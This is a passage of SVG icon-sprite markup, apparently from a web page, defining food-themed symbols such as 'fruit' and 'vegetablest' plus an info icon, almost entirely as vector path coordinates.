0.297 l 143.34,1.066 C 0.996,-21.367 10.61,-12.738 11.922,-1.375 13.234,9.985 5.84,20.582 -5.273,23.27" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g><g id="g40"><g clip-path="url(#clipPath46)" id="g42"><g transform="translate(180.77 232.495)" id="g48"><path id="path50" d="m 0,0 c -2.645,0 -4.797,2.152 -4.797,4.797 0,2.648 2.152,4.801 4.797,4.801 2.648,0 4.8,-2.153 4.8,-4.801 C 4.8,2.152 2.648,0 0,0 m 0,21.598 c -9.262,0 -16.797,-7.535 -16.797,-16.801 C -16.797,-4.465 -9.262,-12 0,-12 9.265,-12 16.8,-4.465 16.8,4.797 16.8,14.063 9.265,21.598 0,21.598" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g><g transform="translate(209.57 164.097)" id="g52"><path id="path54" d="m 0,0 c 10.586,0 19.2,8.613 19.2,19.199 0,3.312 -2.688,6 -6,6 -3.313,0 -6,-2.688 -6,-6 C 7.2,15.23 3.969,12 0,12 c -3.968,0 -7.199,3.23 -7.199,7.199 0,3.969 3.227,7.199 7.199,7.199 3.313,0 6,2.688 6,6 0,3.316 -2.687,6 -6,6 -10.586,0 -19.199,-8.613 -19.199,-19.199 C -19.199,8.613 -10.586,0 0,0" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g></g>
    </symbol>
    <symbol id="fruit" viewBox="0 0 480 480">
      <path fill="currentcolor" d="M192.02 152.004H208.02V168.004H192.02z"/><path fill="currentcolor" d="M192.02 192.004H208.02V208.004H192.02z"/><path fill="currentcolor" d="M192.02 232.004H208.02V248.004H192.02z"/><path fill="currentcolor" d="M224.02 176.004H240.02V192.004H224.02z"/><path fill="currentcolor" d="M224.02 216.004H240.02V232.004H224.02z"/><path fill="currentcolor" d="M360.019 208.004H376.019V224.004H360.019z"/><path fill="currentcolor" d="M408.019 160.004H424.019V176.004H408.019z"/><path fill="currentcolor" d="M408.019 256.004H424.019V272.004H408.019z"/><path fill="currentcolor" d="M360.019 304.004H376.019V320.004H360.019z"/><path fill="currentcolor" d="M408.019 352.004H424.019V368.004H408.019z"/><path fill="currentcolor" d="M312.019 352.004H328.019V368.004H312.019z"/><path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M478.735,395.645c-1.479-2.272-4.003-3.643-6.712-3.641h-51.049 c26.857-17.76,43.023-47.802,43.049-80v-96c-0.027-30.866-14.916-59.83-40-77.816v-30.872l29.655-29.656 c3.124-3.125,3.122-8.19-0.003-11.314c-1.5-1.499-3.533-2.342-5.652-2.342h-20.688l26.344-26.344 c3.124-3.125,3.122-8.19-0.003-11.314c-1.5-1.499-3.533-2.342-5.652-2.342h-40c-2.122,0-4.156,0.844-5.656,2.344l-10.344,10.344 V16.004c0.001-3.032-1.713-5.805-4.425-7.16l-16-8c-2.251-1.125-4.9-1.125-7.151,0l-16,8c-2.712,1.355-4.426,4.128-4.424,7.16 v20.688l-10.345-10.344c-1.5-1.5-3.534-2.344-5.655-2.344h-40c-4.419,0.001-7.999,3.583-7.998,8.002 c0,2.121,0.843,4.154,2.342,5.654l26.343,26.344h-20.687c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654 l29.656,29.656v30.824c-2.305,1.672-4.576,3.408-6.752,5.304c-53.122-75.926-157.737-94.411-233.663-41.289 c-59.082,41.337-85.145,115.802-64.737,184.96c-4.476,7.385-6.845,15.854-6.848,24.489c0.018,17.286,4.042,34.332,11.76,49.799 l12.511,25.04c0.991,1.96,2.145,3.833,3.449,5.601H8.023c-4.418-0.001-8,3.581-8.001,7.999c0,1.119,0.234,2.227,0.688,3.249 c20.781,46.637,67.047,76.689,118.104,76.712h242.399c51.067-0.029,97.337-30.1,118.105-76.752 C480.423,400.779,480.205,397.918,478.735,395.645 M403.119,383.788l-23.784-23.784l36.688-36.688l23.783,23.784 C431.964,363.045,419.065,375.945,403.119,383.788 M185.278,366.604l-0.064-0.112c-0.985-1.5-1.897-3.05-2.728-4.64l-0.119-0.257 c-0.805-1.552-1.539-3.152-2.2-4.8l-0.161-0.433c-0.591-1.52-1.135-3.055-1.599-4.607c-0.08-0.264-0.136-0.536-0.208-0.8 c-0.401-1.416-0.801-2.849-1.049-4.288c-0.135-0.688-0.208-1.393-0.319-2.088c-0.168-1.056-0.352-2.112-0.456-3.2 c-0.248-1.712-0.352-3.536-0.352-5.376c0.035-30.913,25.086-55.965,56-56c1.87,0,3.74,0.096,5.6,0.288 c0.52,0.048,1.016,0.151,1.527,0.224c1.336,0.168,2.673,0.344,4.001,0.608c0.504,0.096,0.991,0.248,1.487,0.368 c1.305,0.296,2.601,0.607,3.863,0.991c0.433,0.137,0.849,0.313,1.281,0.457c1.303,0.439,2.607,0.888,3.872,1.416 c0.376,0.159,0.744,0.359,1.128,0.527c1.271,0.568,2.536,1.152,3.76,1.815c0.4,0.217,0.799,0.473,1.176,0.697 c1.159,0.664,2.313,1.336,3.416,2.08c0.48,0.319,0.929,0.679,1.393,1.016c0.991,0.712,1.983,1.416,2.92,2.184 c0.544,0.448,1.048,0.936,1.599,1.4c0.801,0.728,1.673,1.448,2.449,2.224c0.544,0.536,1.032,1.12,1.544,1.672 c0.744,0.801,1.496,1.6,2.192,2.4c0.128,0.152,0.23,0.319,0.358,0.472c7.985,9.893,12.369,22.207,12.434,34.92v0.24 c-0.019,2.914-0.267,5.822-0.744,8.695c-0.048,0.297-0.088,0.593-0.137,0.889c-0.526,2.963-1.28,5.881-2.256,8.728 c-8.479,24.543-32.727,40.03-58.56,37.4l-0.624-0.096c-8.669-0.988-16.984-4.002-24.272-8.801 c-0.232-0.159-0.489-0.288-0.728-0.447c-0.68-0.465-1.321-0.992-1.976-1.48c-0.8-0.624-1.681-1.216-2.473-1.88 c-0.303-0.248-0.575-0.536-0.879-0.8c-1.104-0.968-2.201-1.944-3.201-2.992c-0.095-0.096-0.175-0.2-0.272-0.304 c-1.192-1.232-2.343-2.513-3.423-3.849v-0.056C187.342,369.593,186.275,368.124,185.278,366.604 M224.023,256.004v8.473 c-0.8,0.095-1.601,0.248-2.4,0.367c-1.728,0.257-3.449,0.52-5.137,0.896c-0.967,0.217-1.911,0.489-2.863,0.737 c-1.52,0.407-3.033,0.799-4.513,1.336c-0.967,0.319-1.92,0.688-2.871,1.047c-1.425,0.553-2.824,1.137-4.2,1.769 c-0.92,0.433-1.832,0.864-2.736,1.328c-1.368,0.695-2.697,1.456-4,2.239c-0.841,0.496-1.68,0.984-2.489,1.513 c-1.368,0.896-2.68,1.856-4,2.84c-0.68,0.513-1.392,0.992-2.047,1.536c-1.6,1.319-3.201,2.729-4.697,4.185 c-0.272,0.263-0.575,0.495-0.847,0.799c-1.752,1.751-3.413,3.592-4.976,5.513c-0.073,0.088-0.152,0.159-0.224,0.248V128.412 c0.592,0.04,1.2,0.04,1.791,0.088c1.697,0.152,3.369,0.376,5.041,0.6c1.968,0.264,3.936,0.536,5.872,0.904 c1.671,0.312,3.312,0.696,4.952,1.08c1.88,0.448,3.76,0.912,5.599,1.448c1.6,0.472,3.201,1,4.801,1.544 c1.799,0.616,3.591,1.256,5.352,1.96c1.551,0.624,3.088,1.288,4.608,1.976c1.719,0.8,3.407,1.6,5.08,2.448 c1.48,0.8,2.944,1.6,4.383,2.4c1.601,0.928,3.201,1.896,4.801,2.904c1.4,0.896,2.783,1.816,4.136,2.776 c1.52,1.072,3,2.192,4.456,3.336c1.312,1.016,2.607,2.056,3.862,3.128c1.409,1.216,2.777,2.472,4.129,3.752 c1.192,1.136,2.4,2.272,3.535,3.456c1.297,1.344,2.537,2.736,3.77,4.144c1.08,1.232,2.168,2.456,3.199,3.736 c1.185,1.472,2.288,3.008,3.4,4.544c0.952,1.312,1.912,2.616,2.808,4c1.057,1.6,2.017,3.256,2.991,4.912 c0.801,1.392,1.657,2.76,2.401,4.184c0.92,1.728,1.735,3.52,2.56,5.304c0.672,1.432,1.375,2.848,1.984,4.312 c0.8,1.88,1.431,3.816,2.104,5.744c0.513,1.448,1.071,2.872,1.521,4.352c0.624,2.048,1.112,4.16,1.599,6.264 c0.346,1.424,0.762,2.817,1.049,4.256c0.473,2.4,0.801,4.8,1.104,7.2c0.16,1.24,0.416,2.448,0.536,3.696 c0.368,3.68,0.567,7.416,0.567,11.2c-0.015,3.673-0.216,7.34-0.6,10.992c-0.112,1.12-0.28,2.224-0.432,3.345 c-0.336,2.576-0.752,5.144-1.273,7.695c-0.239,1.192-0.496,2.4-0.799,3.568c-0.64,2.688-1.4,5.36-2.241,8 c-0.279,0.88-0.519,1.768-0.799,2.64c-0.113,0.312-0.264,0.616-0.376,0.929c-0.184-0.137-0.392-0.225-0.577-0.353 c-0.183-0.128-0.583-0.433-0.887-0.632c-1.48-1-3.008-1.896-4.552-2.776c-0.456-0.256-0.896-0.544-1.353-0.8l-1.537-0.8 c-0.519-0.264-1.047-0.479-1.599-0.736c-0.552-0.256-1.265-0.601-1.905-0.888c-0.423-0.191-0.799-0.408-1.271-0.593 c-1.602-0.679-3.288-1.263-4.96-1.823c-0.434-0.144-0.85-0.328-1.288-0.472l-0.368-0.112c-1.688-0.52-3.408-0.928-5.128-1.32 c-0.592-0.136-1.168-0.319-1.769-0.44c-0.744-0.151-1.496-0.239-2.239-0.368c-0.744-0.128-1.408-0.207-2.12-0.303l-0.857-0.128 l-1.063-0.201v-8.479H224.023z M293.847,372.716c6.196,7.486,13.492,13.989,21.641,19.288h-38.313 C283.829,386.61,289.474,380.08,293.847,372.716 M301.174,355.884v-0.096c0.728-2.548,1.31-5.133,1.744-7.744 c0.097-0.584,0.185-1.176,0.273-1.769c0.304-2.132,0.512-4.307,0.624-6.52v-0.272l16.208-16.167l36.687,36.688l-23.815,23.815 C319.997,377.538,309.037,367.885,301.174,355.884 M368.023,275.316l36.687,36.688l-36.687,36.688l-36.688-36.688L368.023,275.316z M327.223,293.46l0.313-0.912c1.023-3.088,1.88-6.231,2.719-9.376c0.305-1.136,0.681-2.248,0.96-3.393 c0.801-3.151,1.361-6.352,1.945-9.6c0.216-1.168,0.511-2.32,0.696-3.488c0.526-3.288,0.871-6.615,1.208-9.952 c0.11-1.111,0.304-2.215,0.392-3.336c0.264-3.392,0.352-6.823,0.408-10.248l20.8,20.801L327.223,293.46z M334.679,219.38 c-0.248-1.96-0.584-3.904-0.896-5.856l34.24-34.208l36.687,36.688l-36.687,36.688L334.679,219.38z M349.527,138.22 c12.128-2.965,24.792-2.965,36.92,0l-18.424,18.472L349.527,138.22z M356.71,168.004l-26.959,26.96 c-0.088-0.296-0.184-0.592-0.272-0.896c-0.632-2.208-1.265-4.408-1.977-6.576c-0.872-2.624-1.854-5.208-2.854-7.784 c-1.36-3.515-2.829-6.963-4.408-10.344c-0.709-1.531-1.441-3.045-2.193-4.544c-1.288-2.552-2.584-5.088-4-7.56l-0.071-0.136 c5.641-5.205,11.998-9.572,18.881-12.968L356.71,168.004z M368.023,371.315l18.455,18.457c-6.044,1.46-12.237,2.21-18.455,2.231 c-6.229-0.02-12.433-0.757-18.488-2.2L368.023,371.315z M448.023,312.004c-0.022,6.218-0.771,12.412-2.232,18.456l-18.456-18.456 l20.688-20.688V312.004z M448.023,268.691l-32,32l-36.688-36.688l36.688-36.688l32,32V268.691z M448.023,216.004v20.688 l-20.688-20.688l18.456-18.456C447.252,203.592,448.001,209.786,448.023,216.004 M439.807,180.908l-23.783,23.784l-36.688-36.688 l23.784-23.784C419.065,152.062,431.964,164.962,439.807,180.908 M428.71,80.004l-18.343,18.344c-1.5,1.5-2.344,3.534-2.344,5.656 v24.84c-5.154-2.366-10.509-4.267-16-5.68V99.316l19.312-19.312H428.71z M411.335,40.004h17.375l-26.343,26.344l-14.344,14.344 l-8.688-8.688L411.335,40.004z M360.023,20.948l8-4l8,4v31.744l-8,8l-8-8V20.948z M360.023,96.004v-4.688l8-8l8,8v29.096 c-2.648-0.224-5.297-0.408-8-0.408c-2.704,0-5.354,0.184-8,0.408V96.004z M307.335,40.004h17.375l32,32l-8.687,8.688 l-14.345-14.344L307.335,40.004z M307.335,80.004h17.375l19.313,19.312v23.824c-5.492,1.399-10.848,3.289-16,5.648v-24.784 c0-2.122-0.845-4.156-2.345-5.656L307.335,80.004z M176.023,88.212c49.67,2.68,94.888,29.493,121.063,71.792v0.072 c3.454,5.59,6.542,11.396,9.249,17.384c0.272,0.592,0.56,1.168,0.8,1.76c1.136,2.592,2.176,5.224,3.2,7.864 c0.472,1.28,0.919,2.568,1.368,3.864c0.799,2.448,1.679,4.896,2.399,7.384c1,3.496,1.903,7.032,2.648,10.624 c0.352,1.648,0.591,3.328,0.888,4.992c0.488,2.816,0.929,5.648,1.256,8.52c0.177,1.464,0.337,2.936,0.465,4.416 c0.392,4.32,0.664,8.688,0.664,13.12c0,3.752-0.177,7.479-0.448,11.2c-0.088,1.208-0.225,2.4-0.344,3.6 c-0.248,2.52-0.544,5.032-0.912,7.52c-0.2,1.368-0.416,2.729-0.656,4.089c-0.424,2.4-0.92,4.8-1.456,7.128 c-0.289,1.288-0.552,2.575-0.872,3.856c-0.8,3.255-1.76,6.479-2.808,9.671c-0.36,1.097-0.801,2.177-1.168,3.265 c-0.889,2.512-1.816,5.008-2.841,7.472c-0.593,1.425-1.239,2.824-1.871,4.224c-0.89,1.969-1.81,3.929-2.784,5.856 c-0.721,1.416-1.448,2.832-2.216,4.231c-0.337,0.624-0.722,1.225-1.064,1.849c-0.256-0.8-0.6-1.601-0.888-2.353 c-0.488-1.343-0.944-2.703-1.513-4c-0.399-0.912-0.872-1.792-1.305-2.688c-0.599-1.256-1.183-2.512-1.854-3.729 c-0.521-0.927-1.112-1.815-1.673-2.728c-0.695-1.128-1.367-2.264-2.128-3.353c-0.64-0.92-1.345-1.792-2.031-2.688 c-0.44-0.568-0.85-1.159-1.305-1.72c-0.12-0.144-0.224-0.312-0.344-0.464l-0.752-0.855c-0.176-0.209-0.32-0.425-0.497-0.633 c0.632-1.521,1.088-3.08,1.657-4.607c0.639-1.729,1.296-3.44,1.855-5.185c0.801-2.536,1.496-5.104,2.152-7.68 c0.432-1.688,0.919-3.368,1.28-5.08c0.599-2.848,1.015-5.736,1.424-8.616c0.2-1.456,0.496-2.896,0.648-4.359 c0.928-8.646,0.948-17.366,0.063-26.017c-0.144-1.408-0.432-2.768-0.617-4.167c-0.367-2.785-0.719-5.601-1.271-8.297 c-0.328-1.648-0.8-3.24-1.2-4.864c-0.584-2.4-1.136-4.8-1.856-7.2c-0.513-1.696-1.168-3.327-1.752-4.992 c-0.801-2.2-1.52-4.416-2.399-6.568c-0.704-1.68-1.521-3.296-2.288-4.936c-0.952-2.048-1.88-4.104-2.937-6.088 c-0.863-1.6-1.832-3.2-2.768-4.8c-1.12-1.896-2.216-3.808-3.432-5.64c-1.024-1.56-2.137-3.04-3.2-4.544 c-1.273-1.759-2.536-3.52-3.897-5.208c-1.175-1.464-2.398-2.856-3.663-4.264c-1.425-1.6-2.832-3.2-4.328-4.76 c-1.319-1.352-2.695-2.64-4.071-3.936c-1.553-1.456-3.105-2.912-4.729-4.296c-1.447-1.231-2.942-2.4-4.438-3.568 c-1.681-1.304-3.368-2.6-5.112-3.824c-1.56-1.096-3.161-2.128-4.8-3.16c-1.801-1.144-3.609-2.256-5.456-3.312 c-1.673-0.951-3.368-1.847-5.08-2.728c-1.905-0.968-3.816-1.904-5.768-2.784c-1.768-0.8-3.553-1.536-5.36-2.256 c-2-0.8-4-1.528-6.064-2.216c-1.841-0.624-3.707-1.208-5.6-1.752c-2.097-0.6-4.217-1.136-6.352-1.6 c-1.912-0.448-3.825-0.864-5.768-1.216c-2.185-0.399-4.393-0.728-6.608-1.016c-1.96-0.248-3.929-0.487-5.912-0.656 c-0.889-0.072-1.745-0.232-2.641-0.288L176.023,88.212z M176.023,381.172v0.04c1.136,1.408,2.399,2.744,3.592,4.057 c0.336,0.352,0.632,0.728,0.975,1.079l0.144,0.145c0.984,1.008,2.04,1.936,3.088,2.88c0.56,0.504,1.08,1.056,1.657,1.544 c-3.201,0.396-6.366,0.68-9.497,0.856L176.023,381.172z M134.881,91.659c8.27-1.848,16.68-3.001,25.142-3.447v187.792 c-0.128-0.111-0.28-0.191-0.408-0.305c-1.854-1.611-3.831-3.077-5.912-4.383c-0.336-0.216-0.68-0.417-1.016-0.625 c-2.14-1.278-4.375-2.385-6.688-3.312c-0.336-0.136-0.681-0.248-1.017-0.376c-2.423-0.918-4.92-1.632-7.463-2.136 c-0.248-0.049-0.504-0.072-0.752-0.12c-2.754-0.492-5.546-0.741-8.345-0.744c-12.252-0.025-24.033,4.713-32.856,13.216 c-0.423-4.484-1.306-8.911-2.631-13.216h19.088c22.08-0.025,39.974-17.92,40-40c0-4.418-3.583-8-8-8h-24 c-17.212,0.06-32.447,11.146-37.8,27.504c-6.046-7.841-13.778-14.22-22.624-18.664l-7.153,14.36 c14.526,7.207,24.604,21.066,26.985,37.105c-8.7-7.923-20.042-12.311-31.808-12.305c-2.308,0.017-4.609,0.203-6.889,0.561 l-1.087,0.16c-7.215,1.225-14.048,4.109-19.96,8.424C1.379,191.221,52.955,109.966,134.881,91.659 M97.391,248.004 c3.403-9.582,12.464-15.988,22.632-16h14.631c-3.402,9.582-12.464,15.988-22.631,16H97.391z M26.095,354.252 c-6.607-13.247-10.053-27.846-10.072-42.647c0.011-6.579,2.093-12.985,5.952-18.313l0.08-0.088c1.369-1.868,2.936-3.585,4.672-5.12 c0.4-0.359,0.799-0.688,1.248-1.032c1.319-1.058,2.719-2.008,4.192-2.84c0.655-0.368,1.304-0.752,1.992-1.08 c1.426-0.663,2.904-1.214,4.416-1.648c0.703-0.215,1.384-0.496,2.112-0.655c10.562-2.48,21.653,0.714,29.279,8.432l12.401,12.4 c3.174,3.001,8.137,3.001,11.312,0l12.4-12.4c12.34-12.34,32.349-12.34,44.689,0.001c5.924,5.927,9.255,13.964,9.255,22.344 c-0.02,14.802-3.466,29.4-10.072,42.647l-12.512,25.032c-2.039,4.034-5.226,7.375-9.161,9.6c-0.055,0-0.104,0.088-0.159,0.128 c-8.977,5.073-20.238,3.531-27.52-3.768l-6.92-6.921c-3.124-3.122-8.188-3.122-11.312,0l-6.921,6.921 c-8.986,8.983-23.554,8.979-32.537-0.009c-1.745-1.746-3.198-3.76-4.303-5.967L26.095,354.252z M160.023,369.893v21.887 c-3.573-0.208-7.176-0.544-10.809-1.007c0.934-1.387,1.782-2.83,2.537-4.32L160.023,369.893z M361.231,464.004h-242.4 c-40.2-0.018-77.382-21.325-97.721-56h437.824C438.6,442.674,401.424,463.981,361.231,464.004"/>
    </symbol>
    <symbol id="info" viewBox="0 0 21.333 21.333">
      <g transform="matrix(1.33333 0 0 -1.33333 0 21.333)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><path id="path20" d="M 7.199,10.398 H 8.801 V 12 H 7.199 Z M 8,1.602 C 4.48,1.602 1.602,4.48 1.602,8 1.602,11.52 4.48,14.398 8,14.398 11.52,14.398 14.398,11.52 14.398,8 14.398,4.48 11.52,1.602 8,1.602 M 8,16 C 3.602,16 0,12.398 0,8 0,3.602 3.602,0 8,0 c 4.398,0 8,3.602 8,8 0,4.398 -3.602,8 -8,8 M 7.199,4 H 8.801 V 8.801 H 7.199 Z" fill="currentcolor" fill-opacity="1" fill-rule="nonzero" stroke="none"/></g></g></g>
    </symbol>
    <symbol id="vegetablest" viewBox="0 0 512 459">
      <path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M164.775,195.207c0.044,0.001,0.086,0.001,0.13,0.001c4.083,0,7.427-3.275,7.496-7.374 c0.077-4.589,3.849-8.271,8.482-8.191c2.313,0.036,4.446,0.996,6.007,2.704c2.794,3.059,7.539,3.273,10.596,0.479 c3.058-2.793,3.273-7.538,0.479-10.596c-4.313-4.721-10.454-7.486-16.847-7.585c-12.859-0.165-23.497,10.087-23.715,22.936 C157.333,191.723,160.634,195.137,164.775,195.207"/><path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M202.487,207.265c0.86,0.319,1.741,0.47,2.607,0.47c3.047,0,5.911-1.87,7.033-4.894 c1.232-3.322,4.945-5.022,8.265-3.797c1.669,0.616,2.973,1.859,3.67,3.499c1.621,3.811,6.027,5.589,9.837,3.967 c3.813-1.621,5.588-6.025,3.968-9.837c-2.299-5.404-6.774-9.669-12.281-11.702c-11.074-4.085-23.419,1.592-27.522,12.653 C196.623,201.508,198.604,205.824,202.487,207.265"/><path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M273.838,150.14c1.922,0,3.844-0.734,5.31-2.202l7.069-7.084 c2.926-2.932,2.921-7.681-0.011-10.606c-2.932-2.927-7.682-2.921-10.606,0.011l-7.069,7.084c-2.926,2.932-2.921,7.681,0.011,10.606 C270.004,149.41,271.921,150.14,273.838,150.14"/><path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M239.545,227.072h-9.996c-4.143,0-7.5,3.358-7.5,7.5c0,4.143,3.357,7.5,7.5,7.5h9.996 c4.143,0,7.5-3.357,7.5-7.5C247.045,230.43,243.688,227.072,239.545,227.072"/><path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M306.193,242.072h9.997c4.142,0,7.5-3.357,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5h-9.997 c-4.144,0-7.5,3.358-7.5,7.5C298.693,238.714,302.05,242.072,306.193,242.072"/><path fill="currentcolor" clip-path="url(#SVGID_2_)" d="M511.761,362.305l-1.953-10.542c-1.245-6.736-7.127-11.625-13.985-11.625 c-0.861,0-1.729,0.078-2.583,0.235l-39.761,7.305l18.007-12.036c4.719-3.155,7.104-8.797,6.074-14.395 c-0.285-1.533-0.821-3.004-1.598-4.381l-5.449-9.648c-1.866-3.315-5.051-5.777-8.726-6.755c-1.8-0.479-3.682-0.587-5.519-0.348 c2.006-11.066,3.039-22.368,3.039-33.873c0-5.104-3.069-9.498-7.455-11.449c5.73-13.628,6.121-29.229,0.457-43.517 c-0.459-1.163-1.141-2.2-2.023-3.084c-0.876-0.875-1.901-1.553-3.064-2.02c-6.787-2.703-13.92-4.073-21.2-4.073 c-0.932,0-1.858,0.025-2.782,0.069c-1.04-20.934-18.364-37.644-39.515-37.644c-2.784,0-5.501,0.295-8.124,0.847 c1.822-10.9,0.749-22.303-3.495-33.009c-0.456-1.176-1.142-2.232-2.073-3.179c-0.896-0.896-1.946-1.587-3.112-2.05 c-7.311-2.912-14.995-4.388-22.839-4.388c-11.816,0-23.119,3.322-32.877,9.498c-3.565-10.326-9.444-20.022-17.658-28.255 c-2.406-2.41-5.605-3.737-9.011-3.737s-6.605,1.327-9.014,3.739l-36.314,36.396c-6.719-5.994-15.563-9.577-25.161-9.577 c-2.178,0-4.377,0.192-6.536,0.568c-7.823,1.361-15.021,5.19-20.541,10.798c-7.077-3.415-15.184-4.58-22.975-3.224 c-1.713,0.299-3.377,0.719-4.991,1.23v-28.046c0-19.314-15.523-35.055-34.724-35.387V60.843c5.877-1.017,10.365-6.14,10.365-12.304 V12.5c0-6.892-5.607-12.5-12.5-12.5H61.154c-6.893,0-12.5,5.608-12.5,12.5v36.038c0,6.164,4.488,11.287,10.366,12.304v15.904 c-19.202,0.331-34.724,16.072-34.724,35.387V331.03C9.322,344.553,0,363.421,0,384.288c0,41.046,36.025,74.441,80.307,74.441 l300.188-0.088c10.246-0.005,19.882-4.509,26.436-12.354c6.385-7.637,9.098-17.558,7.534-27.343l59.957,10.775 c0.83,0.148,1.68,0.225,2.523,0.225c2.989,0,5.854-0.917,8.28-2.652c3.119-2.227,5.23-5.677,5.793-9.46l1.624-10.896 c0.234-1.563,0.208-3.134-0.076-4.675c-1.033-5.571-5.275-9.992-10.811-11.262l-21.133-4.848l39.721-7.296 c3.746-0.689,6.996-2.791,9.152-5.922C511.648,369.811,512.452,366.036,511.761,362.305 M426.022,217.098 c4.515,0,8.953,0.716,13.221,2.124c3.814,11.614,2.387,24.141-3.586,34.489h-20.203l6.447-6.462 c2.926-2.931,2.92-7.681-0.014-10.605c-2.933-2.928-7.682-2.922-10.605,0.011l-3.411,3.419c-1.6-5.264-4.392-9.979-8.062-13.846 C407.253,220.316,416.391,217.098,426.022,217.098 M383.725,179.522c13.545,0,24.564,11.051,24.564,24.636 c0,0.252-0.012,0.501-0.02,0.751c-7.905,2.572-15.192,6.867-21.407,12.7c-0.989-0.375-1.992-0.724-3.022-1.009 c-2.193-11.851-10.182-21.351-20.731-25.788C367.488,184.028,375.085,179.522,383.725,179.522 M344.081,137.744 c5.094,0,10.1,0.824,14.924,2.454c3.877,11.528,3.085,23.912-1.854,34.638c-4.062,3.698-7.356,8.229-9.608,13.32 c-1.339,0.079-2.678,0.226-4.001,0.456c-5.877,1.023-11.357,3.573-15.943,7.271c-1.564-2.859-3.479-5.499-5.673-7.875 l17.199-17.238c2.926-2.931,2.92-7.681-0.013-10.606c-2.933-2.926-7.682-2.921-10.607,0.012l-18.798,18.841 c-3.577-1.691-7.443-2.866-11.507-3.417c1.756-8.949,6.099-17.383,12.816-24.116C319.854,142.623,331.597,137.744,344.081,137.744 M286.611,253.71h-6.501c-1.096-2.786-3.803-4.761-6.978-4.761s-5.882,1.977-6.977,4.761h-7.648 c1.775-2.892,1.417-6.724-1.09-9.226c-2.932-2.925-7.681-2.92-10.607,0.011l-7.069,7.084c-0.635,0.636-1.123,1.362-1.482,2.131 h-15.265c-5.717-8.771-9.206-19.128-9.619-30.268h118.987c-0.413,11.14-3.902,21.496-9.619,30.268h-15.885 c-0.358-0.769-0.849-1.496-1.482-2.132l-7.068-7.084c-2.927-2.93-7.674-2.938-10.605-0.011 C285.193,246.985,284.833,250.818,286.611,253.71 M269.167,208.443c2.827-10.477,12.384-18.208,23.71-18.208 c11.327,0,20.884,7.732,23.711,18.208H269.167z M284.504,116.222c7.134,7.71,11.852,16.865,14.164,26.487 c-3.829,4.16-7.011,8.758-9.519,13.651c-1.14-0.698-2.475-1.106-3.907-1.106h-9.994c-4.142,0-7.5,3.357-7.5,7.5 c0,4.142,3.358,7.5,7.5,7.5h8.767c-0.493,2.07-0.876,4.167-1.153,6.278c-2.979,0.783-5.822,1.896-8.484,3.314 c-4.999-8.627-13.277-15.055-23.085-17.634c-0.003-0.021-0.007-0.042-0.011-0.063c-0.588-3.394-1.614-6.615-3.013-9.607 L284.504,116.222z M166.566,153.729c1.31-0.228,2.641-0.345,3.955-0.345c4.941,0,9.663,1.577,13.654,4.558 c1.651,1.233,3.739,1.732,5.771,1.38c2.032-0.353,3.829-1.525,4.969-3.245c3.521-5.311,8.909-8.835,15.168-9.925 c1.313-0.229,2.647-0.344,3.964-0.344c11.112,0,20.556,7.95,22.454,18.906c0.218,1.254,0.33,2.563,0.332,3.887 c0.007,3.883,2.976,7.118,6.844,7.458c8.385,0.738,15.522,6.014,18.832,13.448c-4.43,5.317-7.501,11.81-8.667,18.936H211.07 c-5.318,0-9.881,3.283-11.784,7.929c-9.41-6.408-20.5-9.862-32.122-9.862c-7.281,0-14.414,1.371-21.206,4.076 c-1.152,0.46-2.182,1.138-3.06,2.017c-0.89,0.889-1.573,1.932-2.021,3.076c-1.726,4.353-2.877,8.828-3.499,13.331 c-2.688-3.06-4.582-6.864-5.322-11.134c-1.764-10.177,3.563-20.308,12.95-24.641c3.528-1.627,5.229-5.68,3.92-9.336 c-0.44-1.23-0.773-2.493-0.992-3.759C145.783,167.739,154.143,155.891,166.566,153.729 M171.284,251.66l2.046,2.051h-18.013 c-4.044-9.382-4.658-20.06-1.375-30.077c4.274-1.411,8.711-2.125,13.222-2.125c11.301,0,21.932,4.417,29.933,12.436 c1.064,1.067,2.055,2.185,2.986,3.34c1.271,5.754,3.224,11.251,5.741,16.425H194.52l-12.617-12.645 c-2.927-2.933-7.676-2.94-10.606-0.013C168.364,243.98,168.358,248.729,171.284,251.66 M124.235,236.602 c3.591,4.81,8.278,8.7,13.678,11.336c0.382,1.944,0.851,3.875,1.431,5.772h-26.737 C113.799,246.446,118.169,240.252,124.235,236.602 M63.654,15h55.991V46.04H63.654V15z M109.279,76.733H74.021V61.04h35.258V76.733 z M39.297,142.55H88c4.143,0,7.5-3.357,7.5-7.5c0-4.142-3.357-7.5-7.5-7.5H39.297v-15.416c0-11.25,9.124-20.401,20.339-20.401 h64.028c11.216,0,20.34,9.151,20.34,20.401v15.416H130c-4.143,0-7.5,3.358-7.5,7.5c0,4.143,3.357,7.5,7.5,7.5h14.004v6.657 c-8.593,8.425-13.055,20.78-10.852,33.489c0.004,0.025,0.009,0.051,0.013,0.078c-12.032,8.254-18.443,22.93-15.89,37.664 c0.149,0.859,0.336,1.705,0.54,2.543c-3.747,2.066-7.112,4.733-9.996,7.855H39.297V142.55z M39.297,245.834H99.11 c-0.796,2.528-1.358,5.159-1.632,7.876h-1.264c-6.903,0-12.52,5.621-12.52,12.53c0,11.91,1.107,23.6,3.252,35.038 c-2.155-0.172-4.365-0.266-6.613-0.266c-9.07,0-17.712,1.438-24.331,4.054c-10.125,3.998-12.924,9.674-13.535,13.602 c-1.073,0.534-2.127,1.1-3.171,1.676L39.297,245.834L39.297,245.834z M134.267,337.97c2.701,2.16,4.352,3.998,5.309,5.322 c-0.09,0.001-0.184,0.002-0.279,0.002c-4.245,0-11.872-1.711-20.545-6.512c-3.229-1.789-6.204-3.809-8.604-5.842 c-2.798-2.372-6.901-2.37-9.697,0.001c-2.4,2.035-5.374,4.054-8.6,5.839c-8.675,4.803-16.302,6.514-20.546,6.514 c-0.097,0-0.189-0.001-0.281-0.002c0.956-1.324,2.607-3.163,5.309-5.324c2.361-1.891,3.356-5.015,2.523-7.922 